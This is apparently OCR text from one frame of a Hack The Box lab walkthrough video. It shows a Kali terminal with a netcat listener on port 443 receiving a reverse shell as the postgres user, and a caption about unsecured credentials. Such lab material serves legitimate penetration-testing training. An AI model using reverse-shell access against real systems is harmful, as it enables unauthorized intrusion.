 Gru-A Gru-B Brows Util Blood Activ Burp 10.10.14.82 21:46
kali@kali: ~
File Actions Edit View Help
kali@kali: ~/work/htb/toolbox kali@kali: ~ kali@kali: ~
pg_serial
pg_snapshots
pg_stat
pg_stat_tmp
pg_subtrans
pg_tblspc
pg_twophase
pg_wal
pg_xact
postgresql.auto.conf
postmaster.opts
postmaster.pid
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ clear
clear
TERM environment variable not set.
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$ exit
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 443
listening on [any] 443 ...
connect to [10.10.14.82] from (UNKNOWN) [10.129.115.61] 50007
bash: cannot set terminal process group (3465): Inappropriate ioctl for device
bash: no job control in this shell
postgres@bc56e3cc55e9:/var/lib/postgresql/11/main$
Number 5
UNSECURED CREDENTIALS